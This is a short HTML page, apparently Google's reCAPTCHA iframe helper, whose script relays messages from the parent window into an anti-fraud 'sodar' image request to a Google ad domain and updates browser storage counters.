<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dWPL8w2CV7WE_R8gQmTTIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769468110883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>